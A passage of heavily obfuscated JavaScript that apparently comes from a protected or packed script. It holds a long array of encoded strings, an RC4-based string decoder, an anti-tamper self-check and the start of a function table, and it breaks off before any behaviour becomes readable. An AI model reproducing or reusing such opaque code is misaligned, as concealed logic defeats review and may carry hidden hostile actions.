5BcRq','WPeHWONdSSkE','zZXFF8ka','iCkrwcJcMW','aSowW7v/bb8V','uwWXW67cKa','WQ3cT8kSibm','ltWleSod','W7ZcT8kjz8ki','W5vVWPBdPmoB','A8o0mSk7bW','bqSniSku','vhnPWObd','mJGlu8kO','W6FcHLXKzG','W6RcGmoqW7hdVW','ohpcU8kAW7e','W59dDvPJ','t19JWQLJ','itHaWOldIq','s8kQWRGO','gbSKz1O','BbFcVqy','WRhcRtJcJCkZ','WOZcTmkcW5ldRa','W67dSwFdQCoTWQpdTcFdOSowp8obnG','mWifa8ob','phKhWRVcVW','DSo1W4rIma','WPZcI8kbu8kw','W4avfJ7cJq','edeXb8oB','wWTKWOxdTa','W7OjWPtdJCkY','W4zDAv9u','sdFcKhhcUa','BCk9WOC7jW','pZiPj8oC','W68rWPVdRCox','mmkFxqhcTq','W5pcMSo4W4RcNW','lCkFuY0c','W4PMWQtcOKG','W7ldOg8RAG','W4pcRa3dJmk8','W6PGWRJcKgy','wSoghSklla','W5tdNN4Yzq','hgW2WP7cGG','y8kDW55/jq','sdtcV2ZcQa','jdCnamos','WRhcHCkmbcS','W5mgWPRcKv0','WQ/cOCkkltm','qSkiWOCwWR8','WPOJWP7dK8kl','W4lcRmo0W7FdJW','e8kzrqVcMa','qtT8WRFdSW','WQpcNSkaw8k5','WPZdUI3dGsm','W5tcMCoxW7ldJW','gflcMSkqW78','f8kCrsGv','W4BdKMOLrG','W7jwWRyfya','EmkeWPWooq','W4tdVMNdV8oV','butdJbFdHq','rv50WQP8','W5/cR8oiW5pdVa','fSkhtcCS','W47dGmoQWRBcJG','WPfAaHZcJW','eJmdpmkB','W6pdSvvyDW','W7RdL1VdKSou','hrCopSku','W6BdMhH1wa','hrikoSkR','dXmkjmke','W7xcRX3dMCo6','W5/cJrtcNIm','W45pWQZcV1m','xNm4W5/cIa','qMiXWQqI','iGCeFmkz','uYG/W4/cKq','WPdcLCkrumkw','E8oHWRPeea','W7f4WPFcJei','kreiWQdcNq','umoTiCk9ha','W5tdLwq7xa','WPFdHuXKDW','zCkCWPSnnq','W5pdPKKYDW','WRldKcBcQbS','qwnJWR12','W6JcOJxdQSkB','WOhdVqBcVIq','W7RcJmoxW7xdRa','WPH5iYf7','W4BdM8opWOpcTq','venkk8orWPy+FaNdV0VdRq','ia3cLCkvW64','kWaQuSkR','fMiOW7HP','ddpcT2JdKW','c8oaW47cV8o/','W5VcJmo5W4ZcGG','WOpcHSkPaYq','dsulbCoo','W5xdKNJdT8os','W7RcLbBcT8kG','iX4Do1u','W70aoIVcHG','p0GcCKy','WOhdSwddRCkn','W6RcJCoMW7NdGq','W5ZdMN4Lrq','lIaLrmkt','WPDGiazB','cbdcRgtcVa','BH3dMCksW7q','tSkLWOyVda','WOreWRldJCkY','W41dWO3dKCo3','dYi7wSkN','zXBdLmk+W4W','dxi3WQ3cGG','W5tcO8oEW7hcIW','W6STjaVcPW','W5hdK3JdR8op','xHfDzmk6','WO7dILbHza','W6ZcM8o7W43cOG','hxFcMSkrW7C','WQ9Bjq80','gGmtB1e','WPhcL8kkv8kg','W5WMoqJcQa','amkvqr3cTq','WPxdRqNcOsW','WQ/cR8kMW4ldGW','hYpcLmkRW4e','W40bWOtdISog','kH3cVWFdOW','W6/cHmoOW4ddMG','W4JcPKrwAG','W7tcOmoYW4RcPq','W6pdKI/cTqa','WOBdOb/cPs0','mXlcT2ZcIG','aXeqWQxcJW','A8oPjCkYfq','d1m+xra','WRWZAXlcNG','CYRcVJFdNa','kYRcNCk7W7W','jaC3gCo0','ESkIWOO2ra','EIhdU8kNW40','W7JcSalcRsq','W69SWRZcNf8','W4pcJt3dJmkI','W4JdRSoVWOpcHW','WRHhamkKW5e','w8oalmk/iG','W4tcVJxdNmkR','WQNcPCkplte','W6VcVSoGW5ZdTG','W6CalNhcSa','DmkhWPu+WPa','W4BcQerBrG','WPhcJX3cNmkc','mfNcP8kGW5O','kZC3eSop','AfekW7pcMa','W67cOq/dRCkB','fYBcLmkRWRy','W6K/nbRcSa','WPpdNsFcGHS','W64UWPPmW5G','xCovemkDoG','W7ldGvWnvW','W4icWQldG8o0','W6BdVfOHrG','W7zKWQpcK1W','CSoKW59Ppq','vmoee8kDmq','WPFcTCk7W6VdUa','fSoWqtJcRa','jmkFrZ7cSq','W6KmfH3cJG','W6vNWPNcLLu','gKeDW5DE','W5dcTgnlxG','W5NcPCkfW7BcHW','W7PRWOVdPSov','W53cSmoiW77dJW','bd4Xqu4','smkEWOGkWRG','Bmo9jmkFpq','W5aImr7cTa','W6JcMHhdT8kB','hWu3yaO','W53dJMyPrG','ateKrvK','rSkLWOubWQe','ifKkW5Pa','AmkIWRGgWOu','WOBcJSkatCk3','qvm0W6hcQa','W7VcPalcOda','W4ldG8oSW6dcGW','pSketrtcHW','ceRcICk3W58','fcxcQ1NcTq','WRxcVmksCCkp','cwqPW5Pc','W7/cKSouW6FdQG','sXyNAmkr','W6tdKeNdVSoa','wsJdNCkVW48','a1lcG8kUW68','WOzzisbF','WPBdMIVcOJy','FSkQWQ8SWOK','EIVcI33cTa','bCoaW4NcP8o/','iJT8WPRdMW','FCkmWPSTWRa','WPJcOCkmr8k1','W6pcTCoAW4tcQW','xCood8kMbq','dH0vF8k2','WQmZWPpdImkU','jSkktb7cTa','WQRcRrtcSCoV','eYKfaSki','W7DpWP7cOhu','WPrPeCkqWR0','WP/dIgNdQSk9','fSoJW4lcGmob','W4xcIJ3cMYe','aSkcWQmzChb6fYbpx15J','sX5lyCku','WPusWR95W4e','dCkZxrqy','lvGrW55C','WPeeWR9mWP4','b3WLBIS','W6CFbHpcUW','W69bFeP3','gCkOuZeq','iwe3Ab0','W7TZrJTx','W6KqWQFdQ8on','gmkcxY8g','W6zQWRFcJ1G','WPNcV8kBW6VdTq','qZBdLSkSW6e','eJingCoC','WR3dLL7dHmk0','xbhdQmkuW7K','WPO9cSotW6G','W4JcIdJcObW','e2i9BYK','EmkmWOGpnG','DW/cHSkuW54','qbVdHSkxW68','W5JcVWzkoq','WPxcSSoVW4xdSW','pmoOWPirWPm','n8oVlCkXwG','EbxdO8k+W5e','WPzUkqTF','xSkkWQuoWRy','aq4qpSoQ','W4ZdM0VdO8oa','kGaEvfe','ffOpWORcNG','kqCerxa','W7hdGb3dJSoj','W4xcNSosW4ZcQq','W5vMWPldGCow','W4LkWPZdMSo5','ymkfWPOrWRa','WPBcMCkcjJu','hgu0uJO','xYT7WPRdRq','W6BdICkJW5NdQW','uHlcNulcUG','W6pcVSoPW7tdTW','kKhcR8k9W5C','zCo9W4z5cG','EwvOWRfq','BmkVWRuLWQq','aL00WR3cIa','jfuzW5GI','WONcN8kWW4FdVq','W4FcRIldNSkf','WPWUWPddU8kn','dcJcG1JcOq','uZ3cMJpdOW','WQ3dQ8owWQtcGZxdOq','v8ofaSkedG','iZKhumkH','wvLUWOXq','xLPBWRLO','W4NdNSkRWQ/cJq','DsnWWO7dSq','W4VcUs3dM8kK','WPJcPSk7W4tdTq','WRVdVINcVJ4','WO5Gm8koW6e','WQWGWQVdOmkA','gtmbvfa','W4bFWO3dMmoB','BSkCWOrYmW','W5a+WRJdN8oJ','ou4jW6Hi','W51rWO7dR8o3','W6/cG8oxWOJcIG','W7nUWQ3cRvC','WQHSW5vRW5i','W57cVsddNSkF','FIddPCkrW7a','W68VW7/dGmkB','lwyEW4Dh','WOJdNmoVW6pdUq','WO5XjGfg','g8kfxbGa','hsa6sv0','W5XTWPVcU8ox','W4tdS1BdImo9','nri4WRJcSa','W6b9WOtdRmoN','WRGiWQBdSSkk','WRjrpqHi','gLSvW5nv','W5NcPSoSW6/cIG','W45eWPyuCG','W4uAfdRcKa','bHCujCkb','vK1vW6NcTW','W5VcOvf3xW','cmkmwbhcOW','gwi1EYq','W4FcGCoZW7pdJW','WRtcJmkMW4ZdKG','WPCdWRf8W7i','W5zQWQeCya','B3LdwW','qmoaW61YjG','W4NdKhtdSCo7','ESo+mmk/aa','W5VcIGBdUSka','WRdcIxSTwG','W7VdGLNdImol','pgKyWPFcNW','WQJdQrxcU8kN','W7hcJrJcOcu','W6NdT8kLD8kY','bSktEa7cUa','dY3cRmk2W5u','W5zdWQBdSmoV','xL97WRHC','xIhcJtFdVW','W659WQlcLgO','W49rWPNcNua','WO5YkWrD','qCo+W6nEfG','WOddU0m','FCo2W4hcRSo/','lumnW5Tl','fImkh8on','rLP8WQHN','sbVdM8kWW44','sa00wCkQ','W71oweTw','WROpCd7cLq','W4NdOCo3WQVcOq','q8oMbCksoq','WPxcNr/cG8kq','uCo6W6fzia','W7rXCKXg','aMdcMmkJW7W','WQKUemkJWQy','a8kyxq/cPq','b30xWQVcIW','W4aIjrVcTW','WOlcM8k6jse','WOBcRSkXtCke','kf0SkCoq','WRugWRbKW6e','WRJcOIlcQCkL','W4lcSh5tza','y8owe8kXbq','lZ0yqMG','cNpcMmkoW4G','WRPWoGX3','W6hcVSo8W5RcUa','WORdPN7cSuq','ceWYWR3cJq','rXxcJ0NcIW','W7T7WPJcNuq','exW5yr8','fJRcP8klW4y','W79dWR0ozq','W6BdICkWW5ddRq','W4xcUItdGmk4','WOFdLvDnDa','WOXYhW5z','mH4xumkc','WQhdL0NdHSkZ','W4hcH8oCW5lcQW','W4FcUGhcLt4','zJFcHfdcSa','qqNcQahcTq','mNiNzYi','W7K8WQJdG8k8','WPG9wa7cGW','W4NcQNvlsG','B8oAgCkCoW','WOWhW6RcJmk9','W7KyWP/dISoO','W6JcQcdcKJK','W5VcSmoNW47dUa','WOJcNCktW5xdIG','dN/cNCkbW7G','W73dRv0dqa','rCoHWR43ra','mte/wSkP','WQtdKXZcO1q','g3BcNSkfW7a','W7XGWQZdPSoy','W7JcNSoAW7xdSq','wrpdGSk/W70','WOlcNSkqu8k/','eh3cH8knW7e','WPJcJ8oEW7hcIW','W69CWRBdU8og','W4tcVY7dJ8kz','W4yrdJJcIG','W6/dOMaIxG','WOdcGCkTvmos','W6HAFfPp','W7RcH8k/W5xdLa','lHtcLmkrW58','W5ZcSMnqxq','s8k3WPatWRq','WOVcLWpcMmk3','WPBdVLldT8ke','rshcIY7dQa','WPmVWQjVW5C','W5biWRCCCG','B8kxWO4QmG','WQ4NWQBdRmkB','sCk5WRWgkq','WPlcLb7cNmkw','WQDAmcH6','FmkgWPKTka','W7NdRSoTWQxcQa','mSk1sIy2','WRfmzgRcUW','wd3dNmkPW40','W5FdO1qGAG','WQOGqI7cRW','tthcTIVdOq','WOaKtt3cNG','buNcImkBW6G','jZWUFSkn','CHKmpCo0','WROGWRzCW7q','W7ZcOZxdK8kS','WO5LlqfF','W5jfWO01qq','kXVcMKtcHW','dL0Wbmo1','W5pdVMK/qq','sgmRW7hcPW','DZhcLdpcHW','nam0c8kB','W4xdG8oJW4dcGW','W6VcMmoiW7JdVW','gX3cP8kRW4O','vCkwWOCqdG','W5ldMSomWP/cVa','W4TjWQ3cVxm','W7hcPd7cOmo6','W4mqWPNdV8ot','W6FdOvWJqG','WRJcO8kbbca','DtXTvCkK','WQNdGgpdT8kB','umkRWQ4DcW','W4FdHw0YyW','AmknWRb8WRa','cJ7cVfJcNa','WOtdGG/cVcq','W6z9WRxcNLy','W6lcM8ooW7dcQa','tNePW4dcTq','WPC9WPldLmks','WOXXpdXz','W7ZdNMagvW','W6vlWOxcUJ4','W6pdIGVdGCk/','WPJcVmojW5hcMq','zqTLW6pdGa','W7hdNH3dJSo+','WQldNLvJha','WPxcVmkOEqe','lZRcHCkwW4a','xCkvWO4aWQe','WQq1yWpcOq','W5xdUSomWOpcGq','W4RdRgmqwq','fwaCFZi','WRxdLvLWha','W73dNfZdLSoU','ccRcKSkiW4G','W4r4FvDA','ASo7W4fVdW','WOr1mSkxW40','WPNcV8kAbXu','w8ozE8kVnW','o8krsH/cKq','W63cUK0YqW','W5ldMg8Wqq','W4BcPhHqEa','W5DCWPRdR8oU','WOBcQ8kczCkz','BWJdTCk8W4O','ncCBWQ/dLW','WPtdVrxcTcO','lMelW6va','WRf3mCk8W6C','WOJcKSkgqmk6','gGtcN8oVW4C','p19yuaS','WOpcHSoKW7xdKa','WRvNWQ7dOmot','oIRcUCkXWRy','WPPIhWLo','AtnPFSkE','A2mlW6FcOW','bH4ygCkd','W5/dK38HyW','W6DexeTA','W5JcPKvuxG','W7jbBfLX','WRJcL8kms8kR','E8khWQewlq','W6SWcHxcIq','t8kpWQOsWRO','W6pdGLfuEa','W5ebWPtdKmo0','W47dPCo0WPtcLG','hIxcMCkgW4u','W5ldQCoFWRtcVa','WOXmmqnc','nh8AW6JcKW','aCoPW4VcHSoI','W44dWOBdJ8od','n8oUimkvbG','WQWJWP/dPCkU','WPRcISkmq8kM','ewC9CIq','iLiEW4HB','CcddICksW68','fdNcMCkFW5C','AK8PWQxcOq','ytjAWQxdJa','xmoxW7fQmW','pCkDtZe3','htKvemoh','W77cTrldQCkn','iSkRzbpcJa','ESk5WPOMca','WORdGhtdQCkB','lrNdK2NcNG','WRPIdtrU','WOnCswq','W6NdHwNdKCoI','WQlcLIBcJWa','dMGKuJS','W4RcRCo9W7JdMq','WRVcUmkAfrC','W5xcHCokW7hcRW','W7HWWRy4qq','W4/dJxzxzW','W4BcMSogWO3dQG','fCk3EIet','twfFWRf+','W4zNBenb','zmkuWRiqW58','fSkCrZ7cLW','W6BcTCo6W43cVG','dt/cVhxcRW','BqNdOCklW7y','yIhdK2xcNW','ifedyHO','ASkGW6upcG','WQ41ztFcVq','oCo/W63cSSot','FX5oDCky','W5hdRN0UxW','WQtcUmkInJO','pbtcPCoXW58','p247W7X2','o08BW5zP','pcyQumkB','fGOFvhy','bSkOrWVcIW','WRhcPSkDdsm','W5GGWQddMSoX','WQ7dUN9fCq','nb4Hsf4','WQVdP3burG','WODXhWng','WORcUmoPzCkg','W7pdGx0MyW','W7W7WQT4vW','bNhcHmkEW6e','WRivWRv2W4y','W6hcRs/dUta','W6LLr3Hr','W67cGSo/W5xcGq','WQaRW7/dPCkx','W79RWQ3cJeK','WQFcRCkRW5FdGq','WQZcVWDbsq','WOy5WPtdO8kn','WRBcQSo6W5VdOW','EbPwuCks','qYrYWOxdRa','WPddTctcVc4','WO7cNJVcNCkq','WPJcNmkWrmkQ','EuGYFWC','tv91WQbZ','uZNdMCkLW40','lHBdUmkoW4a','gmomW7JcOSoU','kdBcN8klW50','swfUWQ5S','W49iWQSyqW','W7RcV8oNW7FdVa','W7RcJCoxW7xdUa','WOtdVrNcLd0','WOFdGKr5AG','CKfaWQxcRq','hXycjCkj','pL4jW5PD','t8ofg8kMaW','WRH8gSkPW4C','WPpdGNddT8kp','WPhdPhhdLSk4','W6lcMCoaW67dKq','W5xdH1tdGSoQ','cYlcKbRdKW','dwCuWPJcGG','WPFcQ8kubJu','W6RdLCoYWP/cGG','ws1jASkK','W5RdV8ogWOhcLa','W4FcTCoZW5lcVa','WQtcR8kos8kM','WRhcHHpcL8kZ','CXhdOmkCW60','WPOtWPRdOCk+','WRCpWRddTCkX','svvIWQXJ','W6TTWRxcHeu','W4ZdL2G6zq','W7XbFeH6','qqJcRsddPW','W53dVSovWOFcTq','iH43jCkM','W5rYDfLj','WPBcGSolW7NcLq','rIn8WPxcMq','W5XtWQJdPSoy','CZ7cJtxdGW','W7JcVSoOW4hcRG','WOhdJwddPulcOWz4WQZcHdvLwa','W6bZWPyLga','WOZcKmk5W4ddSa','fZ3cRgxcTa','W5TbWPqsCW','WPlcIHFcJmka','fNXHW4Lj','W7f4B0n2','jai6wSkZ','WQpcGWxdJ8kQ','W5lcLI/cGH8','W61MesXf','jbyobSo7','mbyOlCoJ','WQm0rtxcUG','WQxcP8kEfse','WQddUrVcOIi','qIZdGSoOW5G','dSkEutmw','WOddSw/dRSk9','du8FW7XE','WOxdUXxcOIm','WPiEWQL4W6a','W7tcUa3cKdi','zrbcWRRcJa','kWVcK0xcKG','W6T7WO7cKxG','cIJcS1dcTa','iHeVsCkY','W7iFWOFdHSoi','CdZcJ1NcMG','WOxcQCkoW5ddVq','hCoTW5NcSmor','W5BdMgmqva','W6lcUmoNW5pcVG','CGhdOmklW7e','fcBcT2RcTq','cmkvxaOf','W6fJWOP4CG','AHjmWQZdPq','f8kJEcSp','wsVdVCoRW4i','W6lcKCoiW7/dQG','hctcIXRdKW','WO1ogSkVW7e','c1lcUSkAW64','ab7cNKNcJG','aSkTsYlcOW','WRZdIvdcRmorW617uujAgSkrW4e','WQ0TWR3dQCk6','W5NcRCoIW4i','qthcMcpdKq','FSkCWOWzjq','W5JcVIRdJCk6','W7jCA1Pv','W4jgWQ4pEa','WPOBWRjNW7e','dxiEW643','W619WQVcNuC','WPvNot9B','FSo3W59GaW','W699WPJdPSoG','CafyDSkr','W49Vew1y','W71eWQy8CG','cca5A8kc','rXPBySkc','WQqttWxcUa','CSo5W5LYdG','WRFcGx/cUCkc','h1RcMmkHW64','W4jrWPpdV8oY','W5RcU8o1oae','i8k5waZcPW','WOacWRldTmkR','W4hcLW/dRcq','xqr7WQJdUW','gqa8emog','W40TWPW3za','fSkircmh','WQBcTxr6CW','W59iv3TZ','vahcMeZdIG','WOhdOvpdM8kV','emoVW4dcS8o8','W4/dQCoaWPJcIW','eJ/cP3BcSW','WPpdKgFdMCk5','WRW7xaJcHW','W5OsWOVdMCop','WR46uHFcGG','FINdI8kqW74','W7PIWQ4pxq','md8xwSkS','rfPfWRTT','WP0ZzH3cGa','eYxcL8kxW4e','wCocW45/cG','WP3cJbVcJSkS','ACojW4bbcq','W7nyexvJ','WQjUWQKCzCk7WPi','umkwWP4wWR0','lX3cQgVcTa','WQVdG1BdMSkf','WRFcSYlcG8kn','W6RdPmoeWRRcGW','W61CWO3dPmoQ','eI/cUwxcQq','EHv0AmkC','WPeIWPVdImkr','a2uNFI8','eLieWP7dVa','gHlcI2pcJq','t18bW4hcOW','W4T5WRVcRvW','W7nRWPNcNeK','W4pcPSoLW6NcPq','FCk4WOC2jW','lqmsm8kw','sctcR3dcHq','W4LOWRddR8oR','WQiztIhcTa','gSkknaZcHq','W4zCDKbu','WO5mjara','kbBcL8k2W5S','i0hcJmk1W5e','bwWiWRxcGa','lhu2WRZcIW','BSo7i8kzhG','hWm0q2S','WR7dI20Arq','W6xcP8oZW7xcTa','bI83qvm','W7JcM8oZW4ZcTG','cr/cJ2dcJa','W6RcR2hdOSkw','WOu6xZpcNq','WPNdHNrYCq','gSkrtbeq','WOC0WPnOW6i','CYFcSYJdOa','wWRdUmkfW7m','EM4UW7/dRa','jmkPqGRcHq','DH5FDCkh','t14mW4RcIa','vuNdSGddGW','sSoFW6zapW','WQJcJCkKw8kt','W4HWWPZcNvW','WRjImCkyW6W','jvGBW5zR','cflcJ8kdW70','W4hcJ8o4W5FcMq','W73dVCoqWQlcPW','W6P7WPVcTLO','y8oEdmkMmW','r8klWRK7lq','WPyPWPddUmkO','WQtcL8kHmGG','xmo5pSoLwG','mwCnWQVcSa','asiOtLm','xYHcWP7dRa','WPlcPmkiW4ldOW','uHHhtmk9','vXzLWRZdOa','mSkgwIZcJW','W7NcN8oAW7/dVW','WP7cLJNcVHi','WOagWRDWW7S','bLiNzaK','hrVcGmkMW5u','WPhcISkfEmkX','WORcVSkgW5ddRa','vZZcIsddNW','D8o/dCkDmW','xLumW5VcIq','emkJwXC7','i2y5W7bH','W4pdRfyKqG','W7r/WPpdUmo1','WRW0qaFcJW','WQldTNT2rG','p8knvr/cUG','W4RcSxfjuW','WRzse8k3W5m','WRtcKgRdTmkc','W7FcLSkRWOBcIq','qd3dV8kmW4G','W7/dN1ddUSoq','W5NcRb/dS8kq','W5vjWP3dOSoJ','sSosW5vddG','WQRcGmk9t8kV','WOavWQXhW6q','z1hcRSkKW5y','eIKloSkq','WP/cSmkpvCkE','WOW6zaRcHW','acxcR8kvW6W','zCo0W5bDpq','vfq0W4ZcLq','WONdVsJcRsG','W6dcPCo7W7xcVa','sCkeWROomq','W7pcQmoSW5tcOG','ft4Shmos','FbzAuCkw','EsbYWOJdUG','bLyRW4vA','W7RcUbZcHZi','WRDVesXN','FrpdTSkmW78','W59kWQaaFa','dueXAsS','W4TdWQFdM8oS','WPdcJmkNW43dVG','eZBcM8kFW4S','W45bWOhcSG','WP7cK8kHWPVcIG','W4CsWPRdSSoq','q1PQWRT/','k8kWCtGa','hK45W4hcPa','W4jXWQmrBW','WP/dI1P1Dq','fSoQW47cTCor','xSoLW5mqeq','WRH4aHXB','W65VWQxdP8ox','WOddQeLYDa','W4NdR8o9WOFcNq','mSoZW7VcO8of','WQKLxWxcTa','WPSwssZcUa','W5WLWPFdSmoo','FqryWQldLa','W6JdLxtdGCo1','WPHNjrvy','wLbBWPTe','W45pWR7cHhu','WPLYmJTc','W6pcQeFdTmkA','kb/cUgJcJW','W51oWPNdLSoQ','nJaKu8kL','fJRdUmk/W4G','WQCVWQFdKCkS','EgfvWOXu','ggRcUSkZW70','WQ5qm8k2W5e','WPxdJY/cTsW','kwuSW5tdQq','WRyFWQpdHCko','tt3dGSk1W4G','WRxcJX/cGSkb','d1OAqWy','usJcG0pcQa','WP7cT8kIW7xdIa','fIOodSon','W7RcUSohW7hdJa','pNNcH8kmW5m','W5pdHNWSqW','WP7dNvvIAa','gSkAtbGp','kwytW5fB','AcFcH3dcGW','W7pdUCkMWOtdPW','W745mbNcPW','WOqOjCk3W6m','WRRdLqqWk2ihrfe7qSo1W48','malcSSk5W7u','wIeLzmo5','W5ZcULDWuq','dNFcISkhW44','zqLmzmk0','rmo8W65Nhq','nualW6Ld','c8khqW/cTa','uSkxWOGvWQq','WQxcLrVcGmkB','WP7dKh3dT8kG','W4lcUc7dOCkS','WOO9WPr+W4a','W5DfwMS','u8k1WQ4cW5W','rZ7cMYNdUW','lqNcLuVcQq','WRrSoSkOW54','WOVdHf/dPCkd','pX4uwSkG','W7xdG8oHWQNcVa','kWW8C2u','tc7cOHtcTG','WOG7yrdcUG','vLbAWOj+','W4xcTCo+W4xcLa','WOddVW7cOHK','WPVcT8kmgYa','bHWCB8kG','WPddOINcOtO','W6m4lXJcTq','kGW+r3m','WOdcTSoPumkj','lgW0WOtdVa','W77cHSolW5ZdQW','gw0wW61f','WPKVWRz/W7W','W4CLWOBdKCor','DSo/lmk/mq','W65ODvzv','W73cR8oHW5pcOa','WP/dVXJcOcu','W5XEz3Hr','v8oMemkipq','hX4xi8kM','WQX5WO5wW74','BaLGWRNdPG','W7GRWORdGmo2','yKlcTmkPW78','DYBcNM/cRq','amo1W5xcO8om','WReWWRnxW5u','W7/cRbRcNZm','W7TLWOSXqq','W6NcM8oxW7xdQG','sbnqsSks','hSo4W5FcO8ox','WP3dNL/dP8kW','eqBcK8knW58','W7RcHtBcOdG','W4aHtG7cQW','fh0jWQxcGG','W5ZdGguSua','ws14WOVdSa','FwiaWOTF','hSoPW4b7pG','WR7dNWaizW','me7cGmkxW7G','dtJcS3VcSa','cCkQuZmq','d24zWRBcKa','WOxcIqxcRCkx','W4BcQc7dNmk6','ere4iCkF','scpcHM3cPG','fgyMqcW','pGyuomoW','cIFcTCkgW5O','g8oRW5/cNCoU','W7LWWQ3dO8og','WRONAa/cJG','W51cWQKeCq','CahdH8koW6K','W5JcSdddRSk6','ttreWO7dTa','pYlcM1hcVW','qfXvWRHW','W6/cHmoCW7JdVa','e28WWQhcNq','sgXzWRqi','W47cTCotW5dcRq','c8kstbJcMG','WP4YWQddOmkv','pcGKdCkP','W4BcQJlcLqy','W7K5WRldV8oQ','fSoaW4dcPmo0','ghBcI8khW6m','dqa4Dmkn','FuGsW5ZcRG','dJlcQNtcIG','tmkbWPOwWRW','yr3dSmkcW4W'];function _0x3909200d(a,b){a=a-0x155;var c=_0x3909200c[a];if(_0x3909200d['NGAQuF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3909200d['NJAIgR']=h,_0x3909200d['SUhqlr']={},_0x3909200d['NGAQuF']=!![];}var e=_0x3909200c[0x0],f=a+e,g=_0x3909200d['SUhqlr'][f];if(g===undefined){if(_0x3909200d['NJKWZW']===undefined){var i=function(j){this['BSwDHD']=j,this['Elfvip']=[0x1,0x0,0x0],this['SlrtMg']=function(){return'newState';},this['fwPqtr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tDCOzb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KtkKsz']=function(){var j=new RegExp(this['fwPqtr']+this['tDCOzb']),k=j['test'](this['SlrtMg']['toString']())?--this['Elfvip'][0x1]:--this['Elfvip'][0x0];return this['TPSulF'](k);},i['prototype']['TPSulF']=function(j){if(!Boolean(~j))return j;return this['UPmIOu'](this['BSwDHD']);},i['prototype']['UPmIOu']=function(j){for(var k=0x0,l=this['Elfvip']['length'];k<l;k++){this['Elfvip']['push'](Math['round'](Math['random']())),l=this['Elfvip']['length'];}return j(this['Elfvip'][0x0]);},new i(_0x3909200d)['KtkKsz'](),_0x3909200d['NJKWZW']=!![];}c=_0x3909200d['NJAIgR'](c,b),_0x3909200d['SUhqlr'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3909200d;while(!![]){try{var c=-parseInt(W(0x455,'8!CS'))+parseInt(W(0x883,'RIdW'))+-parseInt(W(0x472,'x3eS'))+parseInt(W(0x4c2,'H]AC'))*parseInt(W(0x1cd,'I@Xg'))+-parseInt(W(0x895,'gG4#'))*-parseInt(W(0x73a,'Z%vY'))+parseInt(W(0x550,'gR6f'))*parseInt(W(0x2ec,'$Vr$'))+parseInt(W(0x257,'QL!t'))*-parseInt(W(0x8d9,'x[qv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3909200c,0xee931),!function(){var X=_0x3909200d,c={};c[X(0x51c,'Izdf')]=function(B,H){return B<H;},c[X(0x1d9,'5v56')]=function(B,H){return B!==H;},c[X(0x8c8,'WmsH')]=function(B,H){return B===H;},c[X(0x756,'#$22')]=function(B,H){return B+H;},c[X(0x309,'Z%vY')]=function(B,H){return B*H;},c[X(0x978,'5v56')]=function(B,H){return B-H;},c[X(0x7a2,'z4%)')]=function(B,H){return B+H;},c[X(0x1fa,'Z%vY')]=function(B,H){return B===H;},c[X(0x473,'5v56')]=function(B,H){return B-H;},c[X(0x5de,'Mj(w')]=function(B,H){return B===H;},c[X(0x588,'Z%vY')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x93c,'WmsH')]=function(B,H){return B||H;},c[X(0x305,'cFVR')]=function(B,H){return B(H);},c[X(0x53e,'bzps')]=function(B){return B();},c[X(0x16a,'$Vr$')]=function(B,H,I,J,K,M,O,P){return B(H,I,J,K,M,O,P);},c[X(0x9ab,'aG8A')]=function(B,H){return B!==H;},c[X(0x329,'f)&@')]=function(B,H){return B!==H;},c[X(0x205,'6R]H')]=function(B,H){return B!==H;},c[X(0x37a,'xpr$')]=function(B,H){return B!==H;},c[X(0x401,'f)&@')]=function(B,H){return B!==H;},c[X(0x655,'8@bo')]=function(B,H,I,J,K,M,O){return B(H,I,J,K,M,O);},c[X(0x584,'bzps')]=function(B){return B();},c[X(0x5dd,'fQL7')]=function(B,H){return B(H);},c[X(0x19a,'gR6f')]=function(B,H,I,J,K){return B(H,I,J,K);},c[X(0x20f,'aJ*&')]=X(0x2bc,'IkQV')+X(0x5dc,'gR6f')+X(0x45b,'Gx*B')+X(0x270,'([!C')+X(0x62f,'*8jY')+X(0x967,'iao3')+X(0x170,'e[GS')+X(0x4e0,'Gx*B')+X(0x15d,'aJ*&')+X(0x792,'(CRx')+X(0x2c1,'Iem1')+X(0x668,'z4%)')+X(0x7ca,'9lEp')+X(0x249,'wI9&')+X(0x61b,'laGl')+X(0x98c,'l2^j')+X(0x6ae,'l2^j')+X(0x2dc,'i3qE')+X(0x3e3,'QL!t')+X(0x971,'5v56')+X(0x77c,'Yy)K')+X(0x8f9,'l2^j')+X(0x2a6,'LE(t')+X(0x4cd,'f)&@')+X(0x4f1,'IkQV')+X(0x47d,'luuA')+X(0x2be,'xpr$')+X(0x8e1,'luuA')+X(0x553,'QL!t')+X(0x8fb,'5v56')+X(0x418,'bzps')+X(0x67b,'Iem1')+X(0x1d7,'9lEp')+X(0x220,'([!C')+X(0x78e,'gG4#')+X(0x4c8,'([!C')+X(0x9a6,'6R]H')+X(0x289,'(CRx')+X(0x6c1,'f)&@')+X(0x604,'n(m6')+X(0x40c,'Gx*B')+X(0x8ea,'gG4#')+X(0x9a5,'gR6f')+X(0x6d1,'n(m6')+X(0x7bf,'wCU[')+X(0x6b5,'(CRx')+X(0x975,'laGl')+X(0x994,'IkQV')+X(0x3aa,'INRh')+X(0x481,'([!C')+X(0x5bd,'gR6f')+X(0x8f7,'QL!t')+X(0x8b